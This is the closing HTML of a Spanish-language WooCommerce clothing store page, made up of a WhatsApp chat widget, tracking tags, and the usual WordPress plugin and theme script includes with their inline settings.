											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hola 👋<br>Podemos ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=668598928170171&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kiaraweb.com.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14" defer async id="revmin-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://kiaraweb.com.ar/wp-json/","nonce":"bbdc38b403","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Could not get a valid response from the server.":["No se pudo obtener una respuesta v\u00e1lida del servidor."],"Unable to connect. Please check your Internet connection.":["No se puede conectar. Revisa tu conexi\u00f3n a Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://kiaraweb.com.ar/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "bbdc38b403" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://kiaraweb.com.ar/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://kiaraweb.com.ar/carrito/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1748055627" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="woosb-frontend-js-extra">
/* <![CDATA[ */
var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%1$s%2$s","wc_price_thousand_separator":".","wc_price_decimal_separator":",","wc_currency_symbol":"$","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"$","trim_zeros":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(ahorro [d])","price_text":"Precio del lote:","selected_text":"Selected:","alert_selection":"Por favor, selecciona una variaci\u00f3n adquirible para [name] antes de a\u00f1adir este lote al carrito.","alert_unpurchasable":"Product [name] is unpurchasable. Please remove it before adding the bundle to the cart.","alert_empty":"Por favor elige al menos un producto antes de a\u00f1adir este paquete al carrito.","alert_min":"Por favor, elige al menos una cantidad total de [min] productos antes de a\u00f1adir este lote al carrito.","alert_max":"Lo siento, solo puedes elegir como m\u00e1ximo una cantidad total de [max] productos antes de a\u00f1adir este lote al carrito.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
//# sourceURL=woosb-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woo-product-bundle-premium/assets/js/frontend.js?ver=8.1.0" id="woosb-frontend-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.3" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://kiaraweb.com.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-bulk-variations-product-table-js-extra">
/* <![CDATA[ */
var b2_currency_options = {"decimals":"2","d_separator":",","t_separator":"."};
//# sourceURL=wc-bulk-variations-product-table-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-bulk-variations/assets/js/wc-bulk-variations-product_table.min.js?ver=1.1.9" id="wc-bulk-variations-product-table-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/bootstrap.min.js?ver=3.3.5" id="bootstrap-js"></script>
<script type="text/javascript" id="urna-script-js-extra">
/* <![CDATA[ */
var urna_settings = {"storage_key":"urna_2bad695f2d79b00dd8cd4134917a10ea","active_theme":"fashion-v3","ajaxurl":"https://kiaraweb.com.ar/wp-admin/admin-ajax.php","search_nonce":"5bb487fd92","category_open":"","quantity_minus":"\u003Ci class=\"linear-icon-minus\"\u003E\u003C/i\u003E","quantity_plus":"\u003Ci class=\"linear-icon-plus\"\u003E\u003C/i\u003E","quantity_mode":"","cancel":"cancelar","show_all_text":"Ver todos","search":"B\u00fasqueda","posts":"{\"pa_talle\":\"large\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"date ID\",\"order\":\"DESC\",\"meta_query\":[],\"tax_query\":{\"relation\":\"AND\",\"0\":{\"taxonomy\":\"product_visibility\",\"field\":\"term_taxonomy_id\",\"terms\":[7],\"operator\":\"NOT IN\"}},\"wc_query\":\"product_query\",\"posts_per_page\":94,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"taxonomy\":\"pa_talle\",\"term\":\"large\"}","max_page":"1","mobile":"","images_mode":"two","current_page":"1","popup_cart_icon":"\u003Ci class=\"linear-icon-cross\"\u003E\u003C/i\u003E","popup_cart_noti":"fue a\u00f1adido al carrito de compras.","cart_position":"popup","ajax_update_quantity":"","full_width":"","display_mode":"grid","wc_ajax_url":"/?wc-ajax=%%endpoint%%","loader":"https://kiaraweb.com.ar/wp-content/themes/urna/images/ajax-loader.gif","ajax_popup_quick":"1","enable_ajax_add_to_cart":"1","single_product":"","single_layout":"full-width-vertical"};
//# sourceURL=urna-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/functions.min.js?ver=1.0" id="urna-script-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/woocommerce.min.js?ver=1.0" id="urna-woocommerce-script-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/skip-link-fix.min.js?ver=1.0" id="urna-skip-link-fix-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/jquery.treeview.min.js?ver=1.4.0" id="jquery-treeview-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/jquery.autocomplete.min.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/skins/fashion-v3.min.js?ver=1.0" id="urna-skins-script-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/custom-slick.min.js?ver=1.0" id="urna-slick-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.6.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Categor\u00edas","by_price":"by_price","pa_talle":"Talle del producto","pa_color":"Color"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:50, taxonomy: "pa_talle"};
            
        var woof_ajaxurl = "https://kiaraweb.com.ar/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "fecha",
        'perpage': "por página",
        'pricerange': "rango de precios",
        'menu_order': "orden del menú",
        'popularity': "popularidad",
        'rating': "clasificación",
        'price': "precio bajo a alto",
        'price-desc': "precio alto a bajo",
        'clear_all': "Vaciar todo"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var is_woof_use_chosen =1;

                var woof_current_values = '[]';
                var woof_lang_loading = "Cargando ...";

        
        var woof_lang_show_products_filter = "mostrar los filtros del producto";
        var woof_lang_hide_products_filter = "ocultar los filtros del producto";
        var woof_lang_pricerange = "rango de precios";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://kiaraweb.com.ar/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = true;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "-";
        var woof_toggle_opened_text = "+";

        var woof_toggle_closed_image = "https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
        var woof_toggle_opened_image = "https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_color","pa_talle"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.6.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.6.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.6.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.6.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.6.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.6.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.8.6" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.8.6" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/jquery.sumoselect.min.js?ver=3.0.2" id="jquery-sumoselect-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/themes/urna/js/jquery.mmenu.min.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"4ac4c17974","remove_from_wishlist_nonce":"dc6f4313ea","reload_wishlist_and_adding_elem_nonce":"77716afd57","load_mobile_nonce":"a567a611e8","delete_item_nonce":"68180dcae9","save_title_nonce":"7279a6764f","save_privacy_nonce":"9657f4ea2c","load_fragments_nonce":"b1f1ff7f70"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kiaraweb.com.ar"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kiaraweb.com.ar/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"4ac4c17974","remove_from_wishlist_nonce":"dc6f4313ea","reload_wishlist_and_adding_elem_nonce":"77716afd57","load_mobile_nonce":"a567a611e8","delete_item_nonce":"68180dcae9","save_title_nonce":"7279a6764f","save_privacy_nonce":"9657f4ea2c","load_fragments_nonce":"b1f1ff7f70"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kiaraweb.com.ar"};
